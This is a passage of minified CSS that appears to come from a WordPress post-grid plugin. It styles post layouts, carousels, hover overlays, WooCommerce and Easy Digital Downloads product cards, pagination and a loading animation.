.read-more{text-align:center}.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-meta,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .post-meta,.tpg-shortcode-main-wrapper .layout15 .rt-holder .post-meta{color:#fff;overflow:hidden;padding:10px 15px 15px;text-align:center}.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-meta .rt-tpg-social-share,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .post-meta .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout15 .rt-holder .post-meta .rt-tpg-social-share{text-align:center}.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-meta.left,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .post-meta.left,.tpg-shortcode-main-wrapper .layout15 .rt-holder .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-meta.right,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .post-meta.right,.tpg-shortcode-main-wrapper .layout15 .rt-holder .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .carousel12 .rt-holder,.tpg-shortcode-main-wrapper .isotope12 .rt-holder,.tpg-shortcode-main-wrapper .layout16 .rt-holder{overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .carousel12 .rt-holder img,.tpg-shortcode-main-wrapper .isotope12 .rt-holder img,.tpg-shortcode-main-wrapper .layout16 .rt-holder img{overflow:hidden;position:relative;transition:all .3s ease-in-out}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .layout16 .rt-holder .overlay .post-info{background:#007acc;height:100%;left:0;opacity:0;padding:0;position:absolute;top:0;transform:translateX(-100%);transition:all .3s ease-in-out;width:100%}.tpg-shortcode-main-wrapper .carousel12 .rt-holder:hover img,.tpg-shortcode-main-wrapper .isotope12 .rt-holder:hover img,.tpg-shortcode-main-wrapper .layout16 .rt-holder:hover img{transform:translateX(100%)}.tpg-shortcode-main-wrapper .carousel12 .rt-holder h2,.tpg-shortcode-main-wrapper .carousel12 .rt-holder h3,.tpg-shortcode-main-wrapper .carousel12 .rt-holder h4,.tpg-shortcode-main-wrapper .isotope12 .rt-holder h2,.tpg-shortcode-main-wrapper .isotope12 .rt-holder h3,.tpg-shortcode-main-wrapper .isotope12 .rt-holder h4,.tpg-shortcode-main-wrapper .layout16 .rt-holder h2,.tpg-shortcode-main-wrapper .layout16 .rt-holder h3,.tpg-shortcode-main-wrapper .layout16 .rt-holder h4{background:rgba(0,0,0,.8);box-shadow:0 1px 3px hsla(3,9%,59%,.5);color:#fff;font-size:22px;font-weight:400;line-height:1.25;margin:15px 0;padding:6px 15px 8px;text-align:center}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .carousel12 .rt-holder h2 a,.tpg-shortcode-main-wrapper .carousel12 .rt-holder h3 a,.tpg-shortcode-main-wrapper .carousel12 .rt-holder h4 a,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .isotope12 .rt-holder h2 a,.tpg-shortcode-main-wrapper .isotope12 .rt-holder h3 a,.tpg-shortcode-main-wrapper .isotope12 .rt-holder h4 a,.tpg-shortcode-main-wrapper .layout16 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .layout16 .rt-holder h2 a,.tpg-shortcode-main-wrapper .layout16 .rt-holder h3 a,.tpg-shortcode-main-wrapper .layout16 .rt-holder h4 a{color:#fff}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info p,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-info p,.tpg-shortcode-main-wrapper .layout16 .rt-holder .post-info p{color:#fff;padding:0 15px;text-align:center;transition:all .2s linear}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info p.tpg-excerpt,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-info p.tpg-excerpt,.tpg-shortcode-main-wrapper .layout16 .rt-holder .post-info p.tpg-excerpt{margin-bottom:0}.tpg-shortcode-main-wrapper .carousel12 .rt-holder:hover .post-info,.tpg-shortcode-main-wrapper .carousel12 .rt-holder:hover h2,.tpg-shortcode-main-wrapper .carousel12 .rt-holder:hover h3,.tpg-shortcode-main-wrapper .carousel12 .rt-holder:hover h4,.tpg-shortcode-main-wrapper .carousel12 .rt-holder:hover p,.tpg-shortcode-main-wrapper .isotope12 .rt-holder:hover .post-info,.tpg-shortcode-main-wrapper .isotope12 .rt-holder:hover h2,.tpg-shortcode-main-wrapper .isotope12 .rt-holder:hover h3,.tpg-shortcode-main-wrapper .isotope12 .rt-holder:hover h4,.tpg-shortcode-main-wrapper .isotope12 .rt-holder:hover p,.tpg-shortcode-main-wrapper .layout16 .rt-holder:hover .post-info,.tpg-shortcode-main-wrapper .layout16 .rt-holder:hover h2,.tpg-shortcode-main-wrapper .layout16 .rt-holder:hover h3,.tpg-shortcode-main-wrapper .layout16 .rt-holder:hover h4,.tpg-shortcode-main-wrapper .layout16 .rt-holder:hover p{opacity:1;transform:translateY(0)}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .read-more,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .read-more,.tpg-shortcode-main-wrapper .layout16 .rt-holder .read-more{text-align:center}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-meta,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-meta,.tpg-shortcode-main-wrapper .layout16 .rt-holder .post-meta{color:#fff;overflow:hidden;padding:10px 15px 15px;text-align:center}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-meta .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout16 .rt-holder .post-meta .rt-tpg-social-share{text-align:center}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-meta.left,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-meta.left,.tpg-shortcode-main-wrapper .layout16 .rt-holder .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-meta.right,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-meta.right,.tpg-shortcode-main-wrapper .layout16 .rt-holder .post-meta.right{text-align:right}.layout17 .rt-holder{overflow:hidden;position:relative}.layout17 .rt-holder .overlay{align-items:center;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;transform:translateY(-100%);transition:all .4s linear;width:100%;z-index:99}.layout17 .rt-holder:hover .overlay{transform:translateY(0)}.layout17 .rt-holder .overlay a.tpg-zoom .fa{border:2px solid;border-radius:50%;box-sizing:border-box;display:inline-block;font-size:30px;height:40px;line-height:30px;margin-right:0;padding:5px;text-align:center;width:40px}.tpg-shortcode-main-wrapper .overlay .product-more ul{margin:0;padding:0}.tpg-shortcode-main-wrapper .rt-content-loader[class*=edd] .rt-holder .rt-img-holder .overlay .product-more{padding:0;top:50%;transform:translateY(-50%)}.wc1 .rt-holder,.wc2 .rt-holder{flex-direction:column}.edd1 .rt-holder .rt-woo-info,.edd-carousel1 .rt-holder .rt-woo-info,.edd-isotope1 .rt-holder .rt-woo-info,.wc1 .rt-holder .rt-woo-info,.wc-carousel1 .rt-holder .rt-woo-info,.wc-isotope1 .rt-holder .rt-woo-info{padding:5px 0;text-align:center}.edd1 .rt-holder .rt-woo-info h2,.edd1 .rt-holder .rt-woo-info h3,.edd1 .rt-holder .rt-woo-info h4,.edd-carousel1 .rt-holder .rt-woo-info h2,.edd-carousel1 .rt-holder .rt-woo-info h3,.edd-carousel1 .rt-holder .rt-woo-info h4,.edd-isotope1 .rt-holder .rt-woo-info h2,.edd-isotope1 .rt-holder .rt-woo-info h3,.edd-isotope1 .rt-holder .rt-woo-info h4,.wc1 .rt-holder .rt-woo-info h2,.wc1 .rt-holder .rt-woo-info h3,.wc1 .rt-holder .rt-woo-info h4,.wc-carousel1 .rt-holder .rt-woo-info h2,.wc-carousel1 .rt-holder .rt-woo-info h3,.wc-carousel1 .rt-holder .rt-woo-info h4,.wc-isotope1 .rt-holder .rt-woo-info h2,.wc-isotope1 .rt-holder .rt-woo-info h3,.wc-isotope1 .rt-holder .rt-woo-info h4{color:#2a2a2a;font-size:18px;line-height:1.4;margin-bottom:10px;padding:10px 0 0;text-align:center}.edd-carousel1 .rt-holder .rt-woo-info h2,.edd-carousel1 .rt-holder .rt-woo-info h3,.edd-carousel1 .rt-holder .rt-woo-info h4{margin:10px;padding:0}.edd1 .rt-holder .rt-woo-info h2 a,.edd1 .rt-holder .rt-woo-info h3 a,.edd1 .rt-holder .rt-woo-info h4 a,.edd-carousel1 .rt-holder .rt-woo-info h2 a,.edd-carousel1 .rt-holder .rt-woo-info h3 a,.edd-carousel1 .rt-holder .rt-woo-info h4 a,.edd-isotope1 .rt-holder .rt-woo-info h2 a,.edd-isotope1 .rt-holder .rt-woo-info h3 a,.edd-isotope1 .rt-holder .rt-woo-info h4 a,.wc1 .rt-holder .rt-woo-info h2 a,.wc1 .rt-holder .rt-woo-info h3 a,.wc1 .rt-holder .rt-woo-info h4 a,.wc-carousel1 .rt-holder .rt-woo-info h2 a,.wc-carousel1 .rt-holder .rt-woo-info h3 a,.wc-carousel1 .rt-holder .rt-woo-info h4 a,.wc-isotope1 .rt-holder .rt-woo-info h2 a,.wc-isotope1 .rt-holder .rt-woo-info h3 a,.wc-isotope1 .rt-holder .rt-woo-info h4 a{color:#2a2a2a}.edd1 .rt-holder .rt-edd-info .price,.edd-carousel1 .rt-holder .rt-edd-info .price,.edd-isotope1 .rt-holder .rt-edd-info .price,.wc1 .rt-holder .rt-woo-info .price,.wc-carousel1 .rt-holder .rt-woo-info .price,.wc-isotope1 .rt-holder .rt-woo-info .price{color:#f44336;font-weight:600;text-align:center}.edd1 .rt-holder .rt-img-holder,.edd-carousel1 .rt-holder .rt-img-holder,.edd-isotope1 .rt-holder .rt-img-holder,.wc1 .rt-holder .rt-img-holder,.wc-carousel1 .rt-holder .rt-img-holder,.wc-isotope1 .rt-holder .rt-img-holder{background:#f6fbfb;overflow:hidden;position:relative}.edd1 .rt-holder .rt-img-holder .overlay,.edd-carousel1 .rt-holder .rt-img-holder .overlay,.edd-isotope1 .rt-holder .rt-img-holder .overlay,.wc1 .rt-holder .rt-img-holder .overlay,.wc-carousel1 .rt-holder .rt-img-holder .overlay,.wc-isotope1 .rt-holder .rt-img-holder .overlay{bottom:0;display:block;height:100%;opacity:0;position:absolute;right:0;transition:all .8s ease-out 0s;width:100%;z-index:1}.edd1 .rt-holder .rt-img-holder .overlay .product-more,.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more,.edd-isotope1 .rt-holder .rt-img-holder .overlay .product-more,.wc1 .rt-holder .rt-img-holder .overlay .product-more,.wc-carousel1 .rt-holder .rt-img-holder .overlay .product-more,.wc-isotope1 .rt-holder .rt-img-holder .overlay .product-more{left:0;margin:auto;padding:50px 18px;position:absolute;right:0;text-align:center;top:37%}.wc1 .rt-holder .rt-img-holder .overlay .product-more{top:25%}.wc-carousel1 .rt-holder .rt-img-holder .overlay .product-more,.wc-isotope1 .rt-holder .rt-img-holder .overlay .product-more{padding:0;top:50%;transform:translateY(-50%)}.edd1 .rt-holder .rt-img-holder .overlay .product-more ul li,.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li,.edd-isotope1 .rt-holder .rt-img-holder .overlay .product-more ul li,.wc1 .rt-holder .rt-img-holder .overlay .product-more ul li,.wc-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li,.wc-isotope1 .rt-holder .rt-img-holder .overlay .product-more ul li{display:inline-block}.edd-isotope2 .rt-holder .rt-detail{padding-left:0}.edd-isotope2 .rt-holder .rt-detail .product-title{color:#212121;margin-bottom:0}.edd-isotope2 .rt-holder .rt-detail .product-title a{color:#212121}.edd1 .rt-holder .rt-img-holder .overlay .product-more ul li a,.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a,.edd-isotope1 .rt-holder .rt-img-holder .overlay .product-more ul li a,.wc1 .rt-holder .rt-img-holder .overlay .product-more ul li a,.wc-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a,.wc-isotope1 .rt-holder .rt-img-holder .overlay .product-more ul li a{background-color:#dedede;display:inline-block;min-width:38px;padding:5px 10px}.edd1 .rt-holder .rt-img-holder .overlay .product-more ul li a,.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a{border:none;color:#222}.edd1 .rt-holder .rt-img-holder .overlay .product-more ul li a.edd-add-to-cart,.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a.edd-add-to-cart{display:inline-block;line-height:1.2;padding:10px}.edd1 .rt-holder .rt-img-holder .overlay .product-more ul li a:hover,.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a:hover,.edd-isotope1 .rt-holder .rt-img-holder .overlay .product-more ul li a:hover,.wc1 .rt-holder .rt-img-holder .overlay .product-more ul li a:hover,.wc-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a:hover,.wc-isotope1 .rt-holder .rt-img-holder .overlay .product-more ul li a:hover{background:#f44336;color:#fff}.edd1 .rt-holder .rt-img-holder:hover .overlay,.edd-carousel1 .rt-holder .rt-img-holder:hover .overlay,.edd-isotope1 .rt-holder .rt-img-holder:hover .overlay,.wc1 .rt-holder .rt-img-holder:hover .overlay,.wc-carousel1 .rt-holder .rt-img-holder:hover .overlay,.wc-isotope1 .rt-holder .rt-img-holder:hover .overlay{height:100%;opacity:1;transition:all .8s ease-out 0s;width:100%}.edd1 .rt-holder .rt-img-holder .overlay .product-more ul li a.edd-add-to-cart,.edd1 .rt-holder .rt-img-holder .overlay .product-more ul li a.edd_go_to_checkout,.edd2 .rt-detail .product-meta a.edd-add-to-cart,.edd2 .rt-detail .product-meta a.edd_go_to_checkout,.edd3 .product-meta a.edd-add-to-cart,.edd3 .product-meta a.edd_go_to_checkout,.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a.edd-add-to-cart,.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a.edd_go_to_checkout,.edd-carousel2 .product-meta a.edd-add-to-cart,.edd-carousel2 .product-meta a.edd_go_to_checkout{font-size:15px;font-weight:500}.edd1 .rt-holder .edd-no-js,.edd2 .rt-holder .edd-no-js,.edd3 .rt-holder .edd-no-js,.edd-carousel1 .rt-holder .edd-no-js,.edd-carousel2 .rt-holder .edd-no-js{display:none!important}.wc2 .rt-holder .rt-img-holder{overflow:hidden;position:relative}.wc2 .rt-holder .rt-img-holder .overlay{align-items:center;background:rgba(19,138,35,.8);display:flex;flex-direction:column;height:100%;justify-content:center;opacity:0;position:absolute;text-align:center;transition:all .3s ease-out 0s;width:100%;z-index:1}.wc2 .rt-holder .rt-img-holder .overlay .price{color:#fff;display:block;font-size:24px;font-weight:600}.wc2 .rt-holder .rt-img-holder .overlay .view-search{bottom:13px;color:#fff;font-size:20px;right:17px}.wc2 .rt-holder .rt-img-holder .active,.wc2 .rt-holder .rt-img-holder:hover .overlay{opacity:1}.wc2 .rt-holder .rt-detail{background:#fff;padding:20px 0}.wc2 .rt-holder .rt-detail h2,.wc2 .rt-holder .rt-detail h3,.wc2 .rt-holder .rt-detail h4{color:#000;font-size:16px;margin:5px 0 15px}.wc2 .rt-holder .rt-detail h2 a,.wc2 .rt-holder .rt-detail h3 a,.wc2 .rt-holder .rt-detail h4 a{color:#000}.wc2 .rt-holder .rt-detail h2 a:hover,.wc2 .rt-holder .rt-detail h3 a:hover,.wc2 .rt-holder .rt-detail h4 a:hover{color:#27ae60}.wc2 .rt-detail .rt-wc-add-to-cart{background:#ed1c24;color:#fff;display:inline-block;font-size:14px;font-weight:400;margin:0;padding:4px 13px;text-align:center}.wc2 .rt-detail .price-area{float:right;font-weight:700;padding-top:6px}.edd2 .rt-woo-info h3>span.price,.wc3 .rt-woo-info h3>span.price{color:#f44336;float:right;font-size:18px}.edd2 .rt-holder h3,.wc3 .rt-holder h3{color:#2a2a2a;font-size:20px;line-height:1.4;margin-bottom:0;margin-top:0;padding:0 0 15px}.edd2 .rt-holder .rt-woo-info p,.wc3 .rt-holder .rt-woo-info p{margin-bottom:0;padding-bottom:15px}.edd2 .rt-detail .product-meta .edd-add-to-cart,.edd2 .rt-detail .product-meta .edd_go_to_checkout,.wc3 .rt-detail .rt-wc-add-to-cart{background:#ed1c24;border-color:#ed1c24;color:#fff;display:inline-block;font-weight:400;margin:0;padding:6px 13px;text-align:center}.wc3 .rt-detail .rt-wc-add-to-cart{font-size:14px;padding:4px 13px}.edd3 .rt-holder h3.product-title{margin-bottom:15px}.rt-md-content .edd_download_purchase_form .edd_go_to_checkout{background-color:#dedede;color:#222;display:inline-block;margin-bottom:10px;margin-top:10px;padding:5px 10px}.rt-md-content .edd_download_purchase_form .edd_go_to_checkout:hover{background:#fff}.wc3 .rt-detail .price-area{float:right;font-weight:700;padding-top:6px}.rt-md-content .edd-no-js{display:none}.edd3 .rt-holder,.edd-carousel2 .rt-holder,.wc4 .rt-holder{flex-direction:column}.edd3 .rt-holder .rt-img-holder,.edd-carousel2 .rt-holder .rt-img-holder,.wc4 .rt-holder .rt-img-holder{overflow:hidden;position:relative}.edd3 .rt-holder h2,.edd3 .rt-holder h3,.edd3 .rt-holder h4,.edd-carousel2 .rt-holder h2,.edd-carousel2 .rt-holder h3,.edd-carousel2 .rt-holder h4,.wc4 .rt-holder h2,.wc4 .rt-holder h3,.wc4 .rt-holder h4,.wc-carousel2 .rt-holder h2,.wc-carousel2 .rt-holder h3,.wc-carousel2 .rt-holder h4,.wc-isotope2 .rt-holder h2,.wc-isotope2 .rt-holder h3,.wc-isotope2 .rt-holder h4{color:#2a2a2a;font-size:18px;line-height:1.4;margin-bottom:0;padding:15px 0 0;text-align:center}.edd-carousel2 .rt-holder h2,.edd-carousel2 .rt-holder h3,.edd-carousel2 .rt-holder h4{margin:0;padding:15px 0}.edd3 .rt-holder .rt-img-holder .overlay,.edd-carousel2 .rt-holder .rt-img-holder .overlay,.wc4 .rt-holder .rt-img-holder .overlay,.wc-carousel2 .rt-holder .rt-img-holder .overlay,.wc-isotope2 .rt-holder .rt-img-holder .overlay{background:rgba(19,138,35,.8);display:block;height:100%;opacity:0;position:absolute;text-align:center;transition:all .3s ease-out 0s;width:100%;z-index:1}.edd3 .rt-holder .rt-img-holder .overlay .view-search,.edd-carousel2 .rt-holder .rt-img-holder .overlay .view-search,.wc4 .rt-holder .rt-img-holder .overlay .view-search,.wc-carousel2 .rt-holder .rt-img-holder .overlay .view-search,.wc-isotope2 .rt-holder .rt-img-holder .overlay .view-search{align-items:center;bottom:13px;color:#e86326;display:flex;font-size:20px;justify-content:center;left:0;margin:auto;position:absolute;right:0;top:0}.edd3 .rt-holder .rt-img-holder .overlay .view-search:hover,.edd-carousel2 .rt-holder .rt-img-holder .overlay .view-search:hover,.wc4 .rt-holder .rt-img-holder .overlay .view-search:hover{color:#fff}.edd3 .rt-holder .rt-img-holder:hover .overlay,.edd-carousel2 .rt-holder .rt-img-holder:hover .overlay,.wc4 .rt-holder .rt-img-holder .active,.wc4 .rt-holder .rt-img-holder:hover .overlay{opacity:1}.edd3 .product-meta,.edd-carousel2 .product-meta,.wc4 .product-meta,.wc-carousel2 .product-meta,.wc-isotope2 .product-meta{font-size:14px;margin:0;overflow:hidden;padding:0;text-align:center;width:100%}.wc-carousel2 .product-meta .price-area .price,.wc-isotope2 .product-meta .price-area .price{font-size:15px}.edd3 .product-meta .edd-add-to-cart,.edd3 .product-meta .edd_go_to_checkout,.edd-carousel2 .product-meta .edd-add-to-cart,.edd-carousel2 .product-meta .edd_go_to_checkout,.wc4 .product-meta .rt-wc-add-to-cart,.wc-carousel2 .product-meta .rt-wc-add-to-cart,.wc-isotope2 .product-meta .rt-wc-add-to-cart{background:#ed1c24;border-color:#ed1c24;color:#fff;display:inline-block;font-size:14px;font-weight:400;margin:0;padding:6px 13px;text-align:center}.wc4 .product-meta .rt-wc-add-to-cart,.wc-carousel2 .product-meta .rt-wc-add-to-cart,.wc-isotope2 .product-meta .rt-wc-add-to-cart{padding:4px 13px}.edd3 .product-meta .price,.edd-carousel2 .product-meta .price,.wc4 .product-meta .price,.wc-carousel2 .product-meta .price,.wc-isotope2 .product-meta .price{color:#0850d0;display:block;padding:14px 31px}.wc4 .product-meta .price-area .price{font-size:15px;font-weight:500}.rt-row.offset-small-wrap{display:flex;flex-wrap:wrap}.rt-row.offset-small-wrap>.rt-offset-item.rt-col-md-6{box-sizing:border-box;flex:50%}.offset-small-wrap .post-meta-user span.comment-link{display:inline-block;float:none;text-align:left}@media screen and (max-width:991px){.rt-row.offset-small-wrap>.rt-offset-item.rt-col-sm-12{flex:100%}}.tpg-shortcode-main-wrapper .rt-offset-item.offset-small .rt-holder{display:flex}.tpg-shortcode-main-wrapper .rt-offset-item.offset-small .rt-holder>.rt-img-holder{width:107px}@media (max-width:767px){.tpg-shortcode-main-wrapper .offset01 .rt-offset-item.offset-small .rt-holder,.tpg-shortcode-main-wrapper .offset02 .rt-offset-item.offset-small .rt-holder{flex-direction:row}}.tpg-shortcode-main-wrapper .rt-offset-item.offset-small .rt-holder>.rt-detail{margin-left:auto;width:calc(100% - 122px);width:-ms-calc(100% - 122px);width:-moz-calc(100% - 122px)}.tpg-shortcode-main-wrapper .rt-offset-item.offset-small{margin-bottom:15px}.tpg-shortcode-main-wrapper .offset02 .rt-offset-item.offset-small h3.entry-title{margin-top:0}.tpg-shortcode-main-wrapper .offset02 .rt-offset-item.offset-small .tpg-excerpt{margin-top:15px}.tpg-shortcode-main-wrapper .la-fire>div{animation:fire-diamonds 1.5s linear infinite;background-color:currentColor;border:0 solid;border-radius:0;border-radius:2px;bottom:0;display:inline-block;float:none;height:12px;left:50%;position:absolute;transform:translateY(0) translateX(-50%) rotate(45deg) scale(0);width:12px}.tpg-shortcode-main-wrapper .la-fire>div:first-child{animation-delay:-.85s}.tpg-shortcode-main-wrapper .la-fire>div:nth-child(2){animation-delay:-1.85s}.tpg-shortcode-main-wrapper .la-fire>div:nth-child(3){animation-delay:-2.85s}.tpg-shortcode-main-wrapper .la-fire.la-2x>div{height:24px;width:24px}.tpg-shortcode-main-wrapper .rt-pagination-wrap .rt-page-numbers{display:inline-block;margin-top:30px;width:100%}.tpg-shortcode-main-wrapper .rt-pagination-wrap .rt-infinite-action{border-bottom-left-radius:50%;-webkit-border-bottom-left-radius:50%;-moz-border-bottom-left-radius:50%;-ms-border-bottom-left-radius:50%;-o-border-bottom-left-radius:50%;border-bottom-right-radius:50%;-webkit-border-bottom-right-radius:50%;-moz-border-bottom-right-radius:50%;-ms-border-bottom-right-radius:50%;-o-border-bottom-right-radius:50%;border-top-left-radius:50%;-webkit-border-top-left-radius:50%;-moz-border-top-left-radius:50%;-ms-border-top-left-radius:50%;-o-border-top-left-radius:50%;border-top-right-radius:50%;-webkit-border-top-right-radius:50%;-moz-border-top-right-radius:50%;-ms-border-top-right-radius:50%;-o-border-top-right-radius:50%;display:none;height:40px;margin:0 auto;position:relative;width:40px}.tpg-shortcode-main-wrapper .rt-pagination-wrap .rt-infinite-action.rt-active-elm{display:block}.tpg-shortcode-main-wrapper .rt-pagination-wrap .rt-infinite-action .rt-infinite-loading{color:rgba(251,76,53,.5);left:50%;margin-left:-32px;margin-top:-32px;position:absolute;top:50%}.tpg-cf-wrap{margin:0 0 15px;transition:.4s}.tpg-cf-fields{margin-top:10px}.tgp-cf-field-label{float:left;font-weight:600;margin-right:20px;min-width:100px}.tgp-cf-field-value{display:-ms-flexbox;max-width:100%}.tpg-shortcode-main-wrapper .tgp-cf-field-value a,.tpg-shortcode-main-wrapper .tgp-cf-field-value p{color:inherit;display:inline}.rt-content-loader.isotope4 .tpg-cf-wrap{opacity:0}.rt-content-loader.isotope4 .rt-holder:hover .tpg-cf-wrap{opacity:1}.rt-content-loader.carousel3 .tpg-cf-wrap,.rt-content-loader.carousel4 .tpg-cf-wrap,.rt-content-loader.carousel11 .tpg-cf-wrap,.rt-content-loader.carousel12 .tpg-cf-wrap,.rt-content-loader.grid_hover1 .tpg-cf-wrap,.rt-content-loader.grid_hover2 .tpg-cf-wrap,.rt-content-loader.grid_hover3 .tpg-cf-wrap,.rt-content-loader.grid_hover4 .tpg-cf-wrap,.rt-content-loader.grid_hover5 .tpg-cf-wrap,.rt-content-loader.grid_hover6 .tpg-cf-wrap,.rt-content-loader.grid_hover7 .tpg-cf-wrap,.rt-content-loader.isotope3 .tpg-cf-wrap,.rt-content-loader.isotope4 .tpg-cf-wrap,.rt-content-loader.isotope11 .tpg-cf-wrap,.rt-content-loader.isotope12 .tpg-cf-wrap,.rt-content-loader.layout4 .tpg-cf-wrap,.rt-content-loader.layout6 .tpg-cf-wrap,.rt-content-loader.layout7 .tpg-cf-wrap,.rt-content-loader.layout10 .tpg-cf-wrap,.rt-content-loader.layout15 .tpg-cf-wrap,.rt-content-loader.layout16 .tpg-cf-wrap,.rt-content-loader.offset05 .tpg-cf-wrap,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .tpg-excerpt,.tpg-shortcode-main-wrapper .layout10 .rt-holder .tpg-excerpt{color:#fff}.rt-content-loader.layout4 .tpg-cf-fields{flex-wrap:wrap}.rt-content-loader.layout4 .tgp-cf-field-label{display:block;float:none;min-width:inherit}.tpg-shortcode-main-wrapper .carousel11 .tpg-cf-fields,.tpg-shortcode-main-wrapper .carousel12 .tpg-cf-fields,.tpg-shortcode-main-wrapper .isotope4 .tpg-cf-fields,.tpg-shortcode-main-wrapper .isotope11 .tpg-cf-fields,.tpg-shortcode-main-wrapper .isotope12 .tpg-cf-fields,.tpg-shortcode-main-wrapper .layout6 .tpg-cf-fields,.tpg-shortcode-main-wrapper .layout7 .tpg-cf-fields,.tpg-shortcode-main-wrapper .layout8 .tpg-cf-fields,.tpg-shortcode-main-wrapper .layout10 .tpg-cf-fields,.tpg-shortcode-main-wrapper .layout13 .tpg-cf-fields,.tpg-shortcode-main-wrapper .layout15 .tpg-cf-fields,.tpg-shortcode-main-wrapper .layout16 .tpg-cf-fields,.tpg-shortcode-main-wrapper .offset06 .tpg-cf-fields{text-align:center}.tpg-shortcode-main-wrapper .tpg-cf-fields{display:block}.tpg-shortcode-main-wrapper .tgp-cf-field-label,.tpg-shortcode-main-wrapper .tgp-cf-field-value{display:inline;float:none;margin-right:10px}.tpg-shortcode-main-wrapper .tgp-cf-field-label:after{content:":"}@media (max-width:767px){.tpg-shortcode-main-wrapper .layout4 .rt-grid-item+.rt-grid-item{margin-top:15px!important}.tpg-shortcode-main-wrapper .layout4 .rt-holder .layoutInner-content .rt-detail .read-more,.tpg-shortcode-main-wrapper .layout4 .rt-holder .layoutInner-content .rt-detail .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout4 .rt-holder [class*=rt-col-]{float:none}.tpg-shortcode-main-wrapper .layout4 .rt-holder .layoutInner-content .rt-detail .rt-tpg-social-share{display:block}.tpg-shortcode-main-wrapper .layout4 .rt-holder .layoutInner-content .rt-detail .read-more{display:inline-block;margin-top:15px}.tpg-shortcode-main-wrapper .layout4 .rt-holder .layoutInner-content{height:auto!important}.tpg-shortcode-main-wrapper .layout4 .rt-holder .layoutInner-img img.rt-img-responsive{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}}.rt-gutter-5{margin:-2.5px!important}@media (min-width:992px){.rt-gutter-5>div,.rt-gutter-5>li{padding:2.5px!important}}.grid_hover1 .rt-gutter-5,.grid_hover2 .rt-gutter-5,.grid_hover3 .rt-gutter-5,.grid_hover4 .rt-gutter-5,.grid_hover5 .rt-gutter-5{display:flex;flex-wrap:wrap}.grid_hover1>.rt-gutter-5,.grid_hover2>.rt-gutter-5,.grid_hover3>.rt-gutter-5,.grid_hover4>.rt-gutter-5,.grid_hover5>.rt-gutter-5{margin-bottom:2px!important}.grid_hover1>.rt-gutter-5:nth-child(2n),.grid_hover2>.rt-gutter-5:nth-child(2n),.grid_hover3>.rt-gutter-5:nth-child(2n),.grid_hover5>.rt-gutter-5:nth-child(2n){flex-direction:row-reverse}.grid_hover1 .rt-post-overlay .post-img a,.grid_hover2 .rt-post-overlay .post-img a,.grid_hover3 .rt-post-overlay .post-img a,.grid_hover4 .rt-post-overlay .post-img a,.grid_hover5 .rt-post-overlay .post-img a{height:100%}.offset05 .rt-post-overlay .post-img{display:flex;min-height:530px}.offset05 .rt-post-overlay .post-content .post-title{font-size:1.802rem;line-height:1.4}.offset05 .offset-small .post-content .post-title{font-size:18px;line-height:1.4}.grid_hover2>.rt-gutter-5 .small-item .excerpt{display:none}@media (max-width:991px){.grid_hover1 [class*=rt-col-],.grid_hover2 [class*=rt-col-],.grid_hover3 [class*=rt-col-],.grid_hover5 [class*=rt-col-]{margin-bottom:5px;padding-left:0;padding-right:0;width:100%}.rt-row.grid_hover1>[class*=rt-col-],.rt-row.grid_hover2>[class*=rt-col-],.rt-row.grid_hover3>[class*=rt-col-],.rt-row.grid_hover5>[class*=rt-col-]{margin-bottom:-2px}.grid_hover1 .rt-gutter-5,.grid_hover2 .rt-gutter-5,.grid_hover3 .rt-gutter-5,.grid_hover5 .rt-gutter-5{margin:0!important}.rt-row.grid_hover1>.rt-gutter-5,.rt-row.grid_hover2>.rt-gutter-5,.rt-row.grid_hover3>.rt-gutter-5,.rt-row.grid_hover35 .rt-gutter-5{margin-bottom:-6px!important}}.rt-gutter-24{margin-bottom:-12px!important;margin-top:-12px!important}.rt-gutter-24>div,.rt-gutter-24>li{padding-bottom:12px!important;padding-top:12px!important}.post-title a{color:#000;display:inline;padding-bottom:0}.post-title a:hover{background-size:100% 